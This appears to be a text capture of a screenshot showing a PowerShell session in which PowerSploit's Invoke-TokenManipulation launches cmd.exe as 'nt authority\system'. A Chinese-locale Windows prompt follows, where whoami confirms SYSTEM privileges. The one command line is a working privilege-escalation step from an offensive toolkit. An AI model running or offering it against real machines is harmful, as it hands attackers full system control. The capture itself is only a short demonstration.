 PS C:\Users\kevin\Desktop\PowerSploit-master\Exfiltration> Invoke-TokenManipulation -CreateProcess "cmd.exe" -username "
nt authority\system"
PS C:\Users\kevin\Desktop\PowerSploit-master\Exfiltration>
管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>